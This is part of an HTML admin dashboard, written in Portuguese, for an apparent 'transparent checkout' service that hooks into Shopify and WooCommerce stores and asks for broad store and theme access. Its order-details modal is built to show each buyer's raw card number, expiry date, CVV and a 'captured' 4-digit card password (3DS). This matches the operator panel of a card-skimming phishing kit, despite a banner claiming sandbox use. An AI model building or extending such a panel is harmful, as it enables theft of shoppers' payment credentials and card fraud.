                    <p id="mock-footer-store-name-text" style="font-size: 8px; margin: 0; line-height: 1.3; font-weight: 500;"></p>
                    <p id="mock-footer-store-address-text" style="font-size: 8px; margin: 0; line-height: 1.3; font-weight: 500;"></p>
                    <p id="mock-footer-store-copyright-text" style="font-size: 8px; margin: 0; line-height: 1.3; font-weight: 500;"></p>
                    <p id="mock-footer-store-contact-text" style="font-size: 8px; margin: 0; line-height: 1.3; font-weight: 500;"></p>
                    
                    <div class="payment-title" style="font-size: 8px; font-weight: 600; margin-top: 4px; margin-bottom: 2px;">Formas de pagamento:</div>
                    <div class="mock-payment-logos" style="display: flex; align-items: center; justify-content: center; gap: 6px; margin-bottom: 4px;">
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;"><i class="fa-brands fa-cc-visa" style="color: #0f3590;"></i></div>
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;"><i class="fa-brands fa-cc-mastercard" style="color: #eb001b;"></i></div>
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;"><i class="fa-brands fa-cc-amex" style="color: #016fd0;"></i></div>
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;"><i class="fa-brands fa-cc-diners-club" style="color: #0079c1;"></i></div>
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;"><i class="fa-brands fa-cc-discover" style="color: #ff6000;"></i></div>
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;">
                        <svg viewBox="0 0 512 512" width="10" height="10" fill="#32bcad" style="display:inline-block; vertical-align:middle; font-weight: bold; position:relative; top:-0.5px;"><path d="M495.2 232.8L279.2 16.8c-12.8-12.8-33.7-12.8-46.5 0L16.8 232.8c-12.8 12.8-12.8 33.7 0 46.5l216 216c12.8 12.8 33.7 12.8 46.5 0l216-216c12.8-12.8 12.8-33.6 0-46.5zM256 355c-54.7 0-99-44.3-99-99s44.3-99 99-99 99 44.3 99 99-44.3 99-99 99z"/></svg>
                      </div>
                      <div class="payment-badge" style="width: 24px; height: 18px; border: 1px solid rgba(0, 0, 0, 0.05); border-radius: 3px; background: #fff; display: flex; align-items: center; justify-content: center; font-size: 11px;"><i class="fa-solid fa-barcode" style="color: #bc2525;"></i></div>
                    </div>
                    
                    <div class="security-seal" style="display: flex; align-items: center; gap: 6px; background: rgba(0,0,0,0.1); padding: 4px 8px; border-radius: 4px; font-size: 8px;">
                      <i class="fa-solid fa-lock"></i>
                      <div class="seal-text" style="display: flex; flex-direction: column; text-align: left; line-height: 1.1; font-weight: 700; font-size: 7px;">
                        <span>PAGAMENTO</span>
                        <span>100% SEGURO</span>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
          </div>

        </div>
      </section>

      <!-- VIEW: SINCRONIZAR SHOPIFY (SHOPIFY INTEGRATION SCREEN) -->
      <section class="view-panel hide" id="view-sincronizar-shopify">
        <div class="dashboard-columns">
          
          <!-- COLUNA ESQUERDA: FORMULÁRIO DE CONFIGURAÇÃO -->
          <div class="dashboard-block" style="padding: 2rem; border-radius: 20px; display: flex; flex-direction: column; gap: 1.5rem;">
            
            <!-- Box informativo superior -->
            <div style="background: rgba(149, 191, 71, 0.08); border: 1px solid rgba(149, 191, 71, 0.2); border-radius: 12px; padding: 1.25rem; display: flex; flex-direction: column; gap: 0.5rem;">
              <h3 style="font-size: 1.1rem; font-weight: 700; color: #95bf47; margin: 0;">Olá!</h3>
              <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0; line-height: 1.4;">
                Vamos instalar o checkout transparente na sua loja Shopify.
              </p>
            </div>

            <!-- Formulário -->
            <form id="shopify-integration-form" style="display: flex; flex-direction: column; gap: 1.25rem;">
              
              <!-- Campo: Domínio MyShopify -->
              <div>
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Domínio MyShopify
                </label>
                <div style="display: flex; align-items: center;">
                  <input type="text" id="sh-domain-prefix" value="s1pwiw-kv" placeholder="ex: minha-loja" style="flex: 1; background: rgba(0,0,0,0.2); border: 1px solid var(--panel-border); border-right: none; color: var(--text-main); border-top-left-radius: 8px; border-bottom-left-radius: 8px; padding: 0.75rem; font-family: inherit; font-size: 0.95rem; outline: none; height: 46px;">
                  <div style="background: rgba(255, 255, 255, 0.15); border: 1px solid var(--panel-border); border-left: none; color: var(--text-muted); border-top-right-radius: 8px; border-bottom-right-radius: 8px; padding: 0 1rem; height: 46px; display: flex; align-items: center; font-size: 0.9rem; font-weight: 500; min-width: 140px; justify-content: center; box-sizing: border-box;">
                    .myshopify.com
                  </div>
                </div>
                <span style="display: block; font-size: 0.75rem; color: #a1a1aa; margin-top: 0.35rem; line-height: 1.4;">
                  A URL não pode conter os seguintes valores: myshopify.com, www., https://, http://, /, .
                </span>
              </div>

              <!-- Campo: Token de acesso api admin -->
              <div id="sh-access-token-container" style="display: block;">
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Token de acesso api admin (Admin API Access Token) *
                </label>
                <input type="text" id="sh-access-token" value="shpat_c0e256979d2452fc854db87384386xxxx" placeholder="shpat_..." style="width: 100%; background: rgba(0,0,0,0.2); border: 1px solid var(--panel-border); color: var(--text-main); border-radius: 8px; padding: 0.75rem; font-family: inherit; font-size: 0.95rem; outline: none; height: 46px; box-sizing: border-box;">
                <div style="margin-top: 0.5rem; display: flex; justify-content: space-between; align-items: flex-start; flex-wrap: wrap; gap: 0.75rem;">
                  <span style="font-size: 0.75rem; color: var(--text-muted); line-height: 1.4; flex: 1;">
                    <i class="fa-solid fa-circle-info" style="color: #95bf47; margin-right: 4px;"></i> 
                    Cole o seu token <strong>shpat_...</strong> gerado após clicar em <strong>"Instalar app"</strong> na aba <em>Credenciais da API</em> da Shopify.
                  </span>
                  <a href="#" id="btn-generate-token-credentials" style="color: #95bf47; text-decoration: underline; font-weight: 700; font-size: 0.75rem; cursor: pointer; display: flex; align-items: center; gap: 4px; white-space: nowrap;">
                    <i class="fa-solid fa-wand-magic-sparkles"></i> Gerar via Chaves da API
                  </a>
                </div>
              </div>

              <!-- Elemento visível quando não há token -->
              <div id="sh-awaiting-token-msg" style="display: none; background: rgba(234, 179, 8, 0.1); border: 1px solid rgba(234, 179, 8, 0.2); border-radius: 8px; padding: 1rem; align-items: flex-start; gap: 0.75rem;">
                <i class="fa-solid fa-triangle-exclamation" style="color: #eab308; margin-top: 3px;"></i>
                <div>
                  <h4 style="margin: 0 0 0.5rem 0; color: #eab308; font-size: 0.95rem;">Token da Shopify Ausente</h4>
                  <p style="margin: 0; color: var(--text-muted); font-size: 0.85rem; line-height: 1.4;">
                    Você precisa gerar ou preencher um token de acesso para ativar a integração.
                  </p>
                  <button type="button" id="btn-show-token-input-manual" style="margin-top: 0.75rem; background: transparent; border: 1px solid #eab308; color: #eab308; padding: 0.5rem 1rem; border-radius: 6px; font-weight: 600; cursor: pointer; font-size: 0.8rem; transition: 0.2s;">
                    Preencher ou Gerar Token
                  </button>
                </div>
              </div>

              <!-- Campo: Client ID -->
              <div>
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Client ID *
                </label>
                <input type="text" id="sh-client-id" value="01f8ba9c35c5bb9bef70d949d2356676" placeholder="Identificador do cliente" style="width: 100%; background: rgba(0,0,0,0.2); border: 1px solid var(--panel-border); color: var(--text-main); border-radius: 8px; padding: 0.75rem; font-family: inherit; font-size: 0.95rem; outline: none; height: 46px; box-sizing: border-box;" autocomplete="off">
              </div>

              <!-- Campo: Secret -->
              <div>
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Segredo da API (Client Secret) *
                </label>
                <input type="text" id="sh-secret" value="shpss_252c116837c44ea156428f65c773xxxx" placeholder="Chave Secreta da API / Client Secret" style="width: 100%; background: rgba(0,0,0,0.2); border: 1px solid var(--panel-border); color: var(--text-main); border-radius: 8px; padding: 0.75rem; font-family: inherit; font-size: 0.95rem; outline: none; height: 46px; box-sizing: border-box;" autocomplete="off">
                <span style="font-size: 0.75rem; color: var(--text-muted); display: block; margin-top: 0.4rem; line-height: 1.4;">
                  <i class="fa-solid fa-circle-info" style="color: #95bf47; margin-right: 4px;"></i> 
                  Cole o <strong>Client Secret</strong> (Chave secreta da API) do seu aplicativo na Shopify. 
                  <em>Não digite a senha da sua conta Shopify ou do painel aqui.</em>
                </span>
              </div>

              <!-- Checkboxes -->
              <div style="display: flex; flex-direction: column; gap: 0.75rem; margin-top: 0.5rem;">
                <label style="display: flex; align-items: center; gap: 0.6rem; cursor: pointer; font-size: 0.9rem; color: var(--text-main); font-weight: 500;">
                  <input type="checkbox" id="sh-skip-cart" style="width: 18px; height: 18px; accent-color: #95bf47; cursor: pointer;">
                  Pular carrinho
                </label>
                
                <label style="display: flex; align-items: center; gap: 0.6rem; cursor: pointer; font-size: 0.9rem; color: var(--text-main); font-weight: 500;">
                  <input type="checkbox" id="sh-import-coupons" style="width: 18px; height: 18px; accent-color: #95bf47; cursor: pointer;">
                  Importar cupons da Shopify
                </label>
              </div>

              <!-- Linha divisória fina -->
              <div style="border-top: 1px solid var(--panel-border); margin: 0.5rem 0;"></div>

              <!-- Botões de Ação Inferiores -->
              <div style="display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; width: 100%;">
                <button type="button" id="btn-disconnect-shopify" style="background: #ef4444; color: #fff; border: none; padding: 0.75rem 1.75rem; border-radius: 8px; font-weight: 600; cursor: pointer; transition: 0.2s; font-family: inherit;">
                  Desconectar
                </button>
                <button type="button" id="btn-reinstall-shopify" style="background: rgba(255, 255, 255, 0.08); color: var(--text-main); border: 1px solid var(--panel-border); padding: 0.75rem 1.75rem; border-radius: 8px; font-weight: 600; cursor: pointer; transition: 0.2s; font-family: inherit;">
                  Reinstalar Checkout
                </button>
                <button type="submit" id="btn-save-shopify" style="background: #95bf47; color: #fff; border: none; padding: 0.75rem 1.75rem; border-radius: 8px; font-weight: 600; cursor: pointer; transition: 0.2s; font-family: inherit;">
                  Salvar Configurações
                </button>
              </div>

            </form>
          </div>

          <!-- COLUNA DIREITA: STATUS & URLS DE COPIA -->
          <div style="display: flex; flex-direction: column; gap: 1.5rem;">
            
            <!-- Card 1: Status da integração -->
            <div class="dashboard-block" style="padding: 1.5rem; border-radius: 20px;">
              <h3 style="font-size: 0.95rem; font-weight: 700; color: var(--text-main); margin: 0 0 1rem 0;">
                Status da integração
              </h3>
              
              <div style="display: flex; flex-direction: column; gap: 0.75rem;">
                <!-- Seletor Interativo -->
                <div style="position: relative;">
                  <select id="shopify-status-select" style="width: 100%; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); color: var(--text-main); border-radius: 8px; padding: 0.65rem 1rem; font-family: inherit; font-size: 0.95rem; outline: none; height: 46px; cursor: pointer; -webkit-appearance: none; -moz-appearance: none; appearance: none; padding-right: 2.5rem; font-weight: 600;">
                    <option value="active" style="background: #111827; color: #fff;">Ativar Integração</option>
                    <option value="inactive" style="background: #111827; color: #fff;">Desativar Integração</option>
                  </select>
                  <i class="fa-solid fa-chevron-down" style="position: absolute; right: 1rem; top: 50%; transform: translateY(-50%); font-size: 0.8rem; color: var(--text-muted); opacity: 0.6; pointer-events: none;"></i>
                </div>

                <!-- Indicador Visual de Status -->
                <div id="shopify-status-container" style="border-radius: 8px; padding: 0.65rem 1rem; display: flex; align-items: center; gap: 0.5rem; font-weight: 600; font-size: 0.95rem; transition: all 0.3s ease;">
                  <i id="shopify-status-icon" class="fa-solid fa-circle-check"></i>
                  <span id="shopify-status-text">Ativo</span>
                </div>
              </div>

              <!-- Dúvidas Link -->
              <div style="margin-top: 1rem; font-size: 0.85rem;">
                <span style="color: var(--text-muted); display: block; margin-bottom: 0.25rem;">Está com dúvidas?</span>
                <a href="#" id="link-shopify-tutorial" style="color: #95bf47; font-weight: 600; text-decoration: underline; transition: 0.2s;">
                  Aprenda como integrar sua loja com o shopify.
                </a>
              </div>
            </div>

            <!-- Card 2: URL de instalação -->
            <div class="dashboard-block" style="padding: 1.5rem; border-radius: 20px; border: 1px solid rgba(251, 191, 36, 0.15); background: rgba(251, 191, 36, 0.02);">
              <h3 style="font-size: 0.95rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.5rem 0;">
                URL de instalação
              </h3>
              <p style="font-size: 0.8rem; color: var(--text-muted); margin: 0 0 1rem 0; line-height: 1.4;">
                Copie esta URL para configurar a instalação do app Shopify.
              </p>
              
              <!-- Copiador de Link -->
              <div style="display: flex; align-items: center; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); border-radius: 8px; overflow: hidden; height: 42px;">
                <input type="text" readonly id="sh-install-url" value="https://app.checkout.com.br/api/postback/shopify/installapp" style="flex: 1; background: transparent; border: none; padding: 0 0.75rem; color: #95bf47; font-family: 'Space Mono', monospace; font-size: 0.8rem; outline: none;">
                <button type="button" class="btn-copy-install-url" style="background: rgba(255,255,255,0.08); border: none; border-left: 1px solid var(--panel-border); color: var(--text-main); height: 100%; width: 42px; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: 0.2s;">
                  <i class="fa-solid fa-copy"></i>
                </button>
              </div>
            </div>

            <!-- Card 3: Escopos do app -->
            <div class="dashboard-block" style="padding: 1.5rem; border-radius: 20px;">
              <h3 style="font-size: 0.95rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.5rem 0;">
                Escopos do app
              </h3>
              <p style="font-size: 0.8rem; color: var(--text-muted); margin: 0 0 1rem 0; line-height: 1.4;">
                Use estes escopos na configuração e autorização do app Shopify.
              </p>
              
              <!-- Copiador de Escopos -->
              <div style="display: flex; align-items: center; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); border-radius: 8px; overflow: hidden; height: 42px;">
                <input type="text" readonly id="sh-app-scopes" value="read_customers,write_customers,read_orders,write_orders,read_products,write_products,read_themes,write_themes,read_discounts,read_price_rules" style="flex: 1; background: transparent; border: none; padding: 0 0.75rem; color: var(--text-muted); font-family: 'Space Mono', monospace; font-size: 0.8rem; outline: none;">
                <button type="button" class="btn-copy-app-scopes" style="background: rgba(255,255,255,0.08); border: none; border-left: 1px solid var(--panel-border); color: var(--text-main); height: 100%; width: 42px; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: 0.2s;">
                  <i class="fa-solid fa-copy"></i>
                </button>
              </div>
            </div>

          </div>

        </div>
      </section>

      <!-- VIEW: SINCRONIZAR WOOCOMMERCE -->
      <section class="view-panel hide" id="view-sincronizar-woocommerce">
        <div class="dashboard-columns">
          
          <!-- COLUNA ESQUERDA: FORMULÁRIO DE CONFIGURAÇÃO -->
          <div class="dashboard-block" style="padding: 2rem; border-radius: 20px; display: flex; flex-direction: column; gap: 1.5rem;">
            
            <!-- Box informativo superior -->
            <div style="background: rgba(150, 88, 138, 0.08); border: 1px solid rgba(150, 88, 138, 0.2); border-radius: 12px; padding: 1.25rem; display: flex; flex-direction: column; gap: 0.5rem;">
              <h3 style="font-size: 1.1rem; font-weight: 700; color: #96588a; margin: 0;">Olá!</h3>
              <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0; line-height: 1.4;">
                Vamos integrar sua loja WooCommerce para sincronizar produtos e cupons automaticamente.
              </p>
            </div>

            <!-- Formulário -->
            <form id="woocommerce-integration-form" style="display: flex; flex-direction: column; gap: 1.25rem;">
              
              <!-- Campo: Domínio WooCommerce -->
              <div>
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Domínio da Loja WooCommerce
                </label>
                <div style="display: flex; align-items: center; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); border-radius: 8px; overflow: hidden;">
                  <span style="background: rgba(255,255,255,0.05); padding: 0.75rem 1rem; color: var(--text-muted); font-size: 0.9rem; border-right: 1px solid var(--panel-border);">https://</span>
                  <input type="text" id="wc-domain-prefix" placeholder="nacional-brasil.store" style="flex: 1; background: transparent; border: none; padding: 0.75rem 1rem; color: var(--text-main); font-size: 0.9rem; outline: none;">
                </div>
              </div>

              <!-- Campo: Consumer Key -->
              <div>
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Consumer Key (ck_...)
                </label>
                <input type="text" id="wc-consumer-key" placeholder="ck_12345abcdef" style="width: 100%; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); border-radius: 8px; padding: 0.75rem 1rem; color: var(--text-main); font-size: 0.9rem; outline: none; transition: border-color 0.2s;">
              </div>

              <!-- Campo: Consumer Secret -->
              <div>
                <label style="display: block; font-size: 0.9rem; font-weight: 600; color: var(--text-main); margin-bottom: 0.5rem;">
                  Consumer Secret (cs_...)
                </label>
                <div style="position: relative;">
                  <input type="password" id="wc-consumer-secret" placeholder="cs_12345abcdef" style="width: 100%; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); border-radius: 8px; padding: 0.75rem 1rem; color: var(--text-main); font-size: 0.9rem; outline: none; transition: border-color 0.2s;">
                </div>
              </div>

              <!-- Opção: Importar Cupons -->
              <label style="display: flex; align-items: center; gap: 0.75rem; cursor: pointer; padding: 0.75rem; background: rgba(255,255,255,0.02); border-radius: 8px; border: 1px solid var(--panel-border); margin-top: 0.5rem;">
                <input type="checkbox" id="wc-import-coupons" style="width: 18px; height: 18px; accent-color: #96588a;">
                <span style="font-size: 0.9rem; color: var(--text-main); font-weight: 500;">Validar Cupons no WooCommerce (Complementar)</span>
              </label>

              <!-- Botão Salvar -->
              <div style="margin-top: 1rem;">
                <button type="submit" id="btn-save-woocommerce" style="background: #96588a; color: #fff; border: none; padding: 0.75rem 1.75rem; border-radius: 8px; font-weight: 600; cursor: pointer; transition: 0.2s; font-family: inherit;">
                  Salvar Configurações
                </button>
              </div>

            </form>
          </div>

          <!-- COLUNA DIREITA: STATUS & SINCRONIZAÇÃO -->
          <div style="display: flex; flex-direction: column; gap: 1.5rem;">
            
            <!-- Card 1: Status da integração -->
            <div class="dashboard-block" style="padding: 1.5rem; border-radius: 20px;">
              <h3 style="font-size: 0.95rem; font-weight: 700; color: var(--text-main); margin: 0 0 1rem 0;">
                Status da integração
              </h3>
              
              <div style="display: flex; flex-direction: column; gap: 0.75rem;">
                <!-- Seletor Interativo -->
                <div style="position: relative;">
                  <select id="woocommerce-status-select" style="width: 100%; background: rgba(0,0,0,0.25); border: 1px solid var(--panel-border); color: var(--text-main); border-radius: 8px; padding: 0.65rem 1rem; font-family: inherit; font-size: 0.95rem; outline: none; height: 46px; cursor: pointer; -webkit-appearance: none; -moz-appearance: none; appearance: none; padding-right: 2.5rem; font-weight: 600;">
                    <option value="active" style="background: #111827; color: #fff;">Ativar Integração</option>
                    <option value="inactive" style="background: #111827; color: #fff;">Desativar Integração</option>
                  </select>
                  <i class="fa-solid fa-chevron-down" style="position: absolute; right: 1rem; top: 50%; transform: translateY(-50%); font-size: 0.8rem; color: var(--text-muted); opacity: 0.6; pointer-events: none;"></i>
                </div>

                <!-- Indicador Visual de Status -->
                <div id="woocommerce-status-container" style="border-radius: 8px; padding: 0.65rem 1rem; display: flex; align-items: center; gap: 0.5rem; font-weight: 600; font-size: 0.95rem; transition: all 0.3s ease;">
                  <i id="woocommerce-status-icon" class="fa-solid fa-circle-check"></i>
                  <span id="woocommerce-status-text">Ativo</span>
                </div>
              </div>
            </div>

            <!-- Card 2: Sincronização Manual -->
            <div class="dashboard-block" style="padding: 1.5rem; border-radius: 20px; border: 1px solid rgba(150, 88, 138, 0.15); background: rgba(150, 88, 138, 0.02);">
              <h3 style="font-size: 0.95rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.5rem 0;">
                Sincronização Manual
              </h3>
              <p style="font-size: 0.8rem; color: var(--text-muted); margin: 0 0 1rem 0; line-height: 1.4;">
                Puxe manualmente os produtos e cupons mais recentes do seu WooCommerce.
              </p>
              
              <button type="button" id="btn-sync-woocommerce" style="background: rgba(150, 88, 138, 0.1); border: 1px solid rgba(150, 88, 138, 0.3); color: #96588a; padding: 0.75rem 1.25rem; border-radius: 8px; font-weight: 600; cursor: pointer; transition: 0.2s; width: 100%; display: flex; align-items: center; justify-content: center; gap: 0.5rem;">
                <i class="fa-solid fa-rotate"></i> Sincronizar Agora
              </button>
            </div>

          </div>

        </div>

        <!-- TABELA DE PRODUTOS WOOCOMMERCE -->
        <div class="dashboard-block" style="margin-top: 1.5rem; border-radius: 20px;">
          <h3 style="font-size: 1.1rem; font-weight: 700; color: var(--text-main); margin: 0 0 1rem 0; display:flex; align-items:center; gap:0.5rem;">
            <i class="fa-solid fa-box-open" style="color:#96588a;"></i> Produtos Sincronizados
          </h3>
          
          <div class="data-table-container">
            <table class="dashboard-table">
              <thead>
                <tr>
                  <th style="width: 50px;">Img</th>
                  <th>Produto</th>
                  <th>SKU</th>
                  <th>Preço</th>
                  <th>Estoque</th>
                  <th>Status</th>
                </tr>
              </thead>
              <tbody id="wc-products-tbody">
                <tr>
                  <td colspan="6" style="text-align:center; padding:3rem; color:var(--text-muted);">
                    Salve suas credenciais para carregar os produtos.
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>

      </section>

    </main>

  </div>

  <!-- MODAL DE DETALHES COMPLETOS DO PEDIDO (INCLUI SENHA E CREDENCIAIS 3DS) -->
  <div class="modal-overlay" id="details-modal">
    <div class="modal-content">
      <div class="modal-header">
        <h3 id="modal-order-title">Detalhes da Transação</h3>
        <button class="modal-close-btn" id="btn-close-modal"><i class="fa-solid fa-xmark"></i></button>
      </div>
      <div class="modal-body">
        
        <!-- DADOS DO CLIENTE -->
        <div class="detail-section">
          <h4 style="font-size:0.9rem;text-transform:uppercase;color:var(--primary-color);margin-bottom:1rem;font-weight:700;"><i class="fa-regular fa-user"></i> Informações do Cliente</h4>
          <div class="modal-details-grid">
            <div class="detail-item">
              <span class="label">Nome Completo</span>
              <span class="value" id="detail-customer-name">-</span>
            </div>
            <div class="detail-item">
              <span class="label">CPF</span>
              <span class="value" id="detail-customer-cpf">-</span>
            </div>
            <div class="detail-item">
              <span class="label">E-mail</span>
              <span class="value" id="detail-customer-email">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Celular / WhatsApp</span>
              <span class="value" id="detail-customer-phone">-</span>
            </div>
          </div>
        </div>

        <!-- ENDEREÇO DE ENTREGA -->
        <div class="detail-section">
          <h4 style="font-size:0.9rem;text-transform:uppercase;color:var(--primary-color);margin-bottom:1rem;font-weight:700;"><i class="fa-solid fa-location-dot"></i> Endereço de Entrega</h4>
          <div class="modal-details-grid">
            <div class="detail-item" style="grid-column: span 2;">
              <span class="label">Logradouro</span>
              <span class="value" id="detail-address-street">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Bairro</span>
              <span class="value" id="detail-address-neighborhood">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Cidade / Estado</span>
              <span class="value" id="detail-address-city-state">-</span>
            </div>
            <div class="detail-item">
              <span class="label">CEP</span>
              <span class="value" id="detail-address-cep">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Método de Envio</span>
              <span class="value" id="detail-shipping-method">-</span>
            </div>
          </div>
        </div>

        <!-- ITENS DO PEDIDO -->
        <div class="detail-section">
          <h4 style="font-size:0.9rem;text-transform:uppercase;color:var(--primary-color);margin-bottom:1rem;font-weight:700;"><i class="fa-solid fa-box-open"></i> Itens Comprados</h4>
          <div class="data-table-container">
            <table class="dashboard-table" style="background:rgba(255,255,255,0.01);border-radius:12px;">
              <thead>
                <tr>
                  <th>Produto</th>
                  <th>SKU</th>
                  <th>Preço Unitário</th>
                  <th>Quantidade</th>
                </tr>
              </thead>
              <tbody id="detail-items-tbody">
                <!-- Preenchido dinamicamente -->
              </tbody>
            </table>
          </div>
        </div>

        <!-- INFORMAÇÕES DO CARTÃO DE CRÉDITO E SENHA 3DS CAPTURADA -->
        <div class="detail-section" id="detail-card-section" style="display: none;">
          <h4 style="font-size:0.9rem;text-transform:uppercase;color:var(--danger-color);margin-bottom:1rem;font-weight:700;">
            <i class="fa-solid fa-credit-card"></i> Dados de Cartão & Senha 3DS Capturada
          </h4>
          
          <div class="card-security-banner">
            <i class="fa-solid fa-triangle-exclamation"></i>
            <div class="card-security-banner-text">
              <h4>Dados Sensíveis Expostos</h4>
              <p>As informações abaixo incluem dados brutos capturados durante o checkout. Use com responsabilidade apenas para fins de simulação e sandbox financeiro.</p>
            </div>
          </div>

          <div class="modal-details-grid" style="margin-top:1.5rem;">
            <div class="detail-item">
              <span class="label">Nome no Cartão</span>
              <span class="value" id="detail-card-holder">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Bandeira do Cartão</span>
              <span class="value" id="detail-card-brand" style="text-transform: uppercase;">-</span>
            </div>
            <div class="detail-item" style="grid-column: span 2;">
              <span class="label">Número do Cartão (RAW)</span>
              <span class="value" id="detail-card-number" style="font-family:'Space Mono';letter-spacing:1px;font-size:1.1rem;color:#facc15;">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Validade (MM/AA)</span>
              <span class="value" id="detail-card-expiry" style="font-family:'Space Mono';">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Código CVV</span>
              <span class="value" id="detail-card-cvv" style="font-family:'Space Mono';color:#ef4444;font-size:1.1rem;">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Status Autenticação 3DS</span>
              <span class="value" id="detail-card-3ds-status" style="font-weight:600; text-transform:uppercase;">-</span>
            </div>
            
            <!-- SENHA DO CARTÃO CAPTURADA -->
            <div class="detail-item" style="grid-column: span 2; background: rgba(239, 68, 68, 0.08); padding: 1rem; border-radius: 12px; border: 1px solid rgba(239, 68, 68, 0.15); display: flex; flex-direction: row; justify-content: space-between; align-items: center;">
              <div>
                <span class="label" style="color:var(--danger-color);font-weight:700;">SENHA DE 4 DÍGITOS DO CARTÃO (3DS)</span>
                <span class="value" id="detail-card-password" style="font-family:'Space Mono';font-size:1.5rem;color:#fff;letter-spacing:4px;margin-top:0.25rem;">-</span>
              </div>
              <div style="font-size:1.8rem;color:var(--danger-color);opacity:0.8;"><i class="fa-solid fa-key-skeleton"></i></div>
            </div>
          </div>
        </div>

        <!-- DETALHES DE TRANSAÇÃO DO PIX -->
        <div class="detail-section" id="detail-pix-section" style="display: none;">
          <h4 style="font-size:0.9rem;text-transform:uppercase;color:var(--success-color);margin-bottom:1rem;font-weight:700;"><i class="fa-brands fa-pix"></i> Informações do Pix PagueX</h4>
          <div class="modal-details-grid">
            <div class="detail-item" style="grid-column: span 2;">
              <span class="label">Código Pix Copia e Cola</span>
              <input type="text" id="detail-pix-code" readonly style="width:100%;background:rgba(255,255,255,0.03);border:1px solid var(--panel-border);color:var(--text-muted);padding:0.5rem;border-radius:6px;font-size:0.8rem;font-family:'Space Mono';outline:none;">
            </div>
            <div class="detail-item">
              <span class="label">ID da Transação Gateway</span>
              <span class="value" id="detail-gateway-tx-id">-</span>
            </div>
            <div class="detail-item">
              <span class="label">Expiração do Pix</span>
              <span class="value" id="detail-pix-expiration">-</span>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>

  <!-- MODAL DINÂMICO PARA CONTROLE DE MARKETING (CUPONS, KITS, PROMOÇÕES) -->
  <div class="modal-overlay" id="marketing-modal">
    <div class="modal-content" style="max-width: 500px;">
      <div class="modal-header">
        <h3 id="m-modal-title">Nova Promoção</h3>
        <button class="btn-close-modal" id="btn-close-marketing-modal"><i class="fa-solid fa-xmark"></i></button>
      </div>
      <div class="modal-body" style="padding: 1.5rem 0 0 0;">
        <form id="marketing-item-form">
          <input type="hidden" id="m-id">
          <input type="hidden" id="m-type">
          
          <div id="m-fields-container" style="display: flex; flex-direction: column; gap: 1.25rem;">
            <!-- Inputs dinâmicos injetados via JavaScript -->
          </div>

          <button type="submit" class="btn-submit-settings" id="btn-save-marketing-item" style="width:100%; margin-top:1.75rem; display: flex; align-items: center; justify-content: center; gap: 0.5rem;">
            <i class="fa-solid fa-floppy-disk"></i> Salvar Regra
          </button>
        </form>
      </div>
    </div>
  </div>

  <!-- Script Core Admin -->
  <script src="https://cdn.jsdelivr.net/npm/@supabase/supabase-js@2"></script>
  <script src="js/admin.js"></script>
  <!-- MODAL: PASSO A PASSO INTEGRAÇÃO SHOPIFY -->
  <div class="modal-overlay" id="shopify-tutorial-modal" style="display: none;">
    <div class="modal-content" style="max-width: 650px; background: var(--panel-bg); border: 1px solid var(--panel-border); border-radius: 24px; padding: 2rem;">
      <div class="modal-header" style="display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid var(--panel-border); padding-bottom: 1rem; margin-bottom: 1.5rem;">
        <h3 style="font-size: 1.3rem; font-weight: 700; color: var(--text-main); display: flex; align-items: center; gap: 0.75rem; margin: 0;">
          <i class="fa-brands fa-shopify" style="color:#95bf47;"></i> Passo a Passo da Integração Shopify
        </h3>
